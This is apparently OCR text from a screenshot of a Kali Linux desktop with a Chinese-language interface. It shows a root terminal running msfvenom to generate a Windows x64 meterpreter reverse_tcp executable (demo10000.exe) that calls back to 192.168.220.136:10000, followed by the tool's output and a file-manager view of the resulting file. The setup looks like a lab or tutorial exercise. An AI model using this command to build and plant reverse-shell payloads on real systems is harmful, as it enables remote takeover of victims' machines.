 1 2 3 4 2 2:58
root@kali: /home
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.220.136 lport=10000 -f exe -o demo10000.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: demo10000.exe
┌──(root㉿kali)-[~]
└─# pwd
/root
┌──(root㉿kali)-[~]
└─# cd /home
┌──(root㉿kali)-[/home]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lh
[-] No platform was selected, choosing Msf::Module::Pl
[-] No arch selected, selecting arch: x64 from the pay
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: demo10000.exe
┌──(root㉿kali)-[/home]
└─#
home
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/home/
位置
计算机
kali
Desktop
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
kali
demo10000.exe
1 个文件夹 , 1 个文件: 7.0 KiB (7,168 字节), 可用空间: 62.6 GiB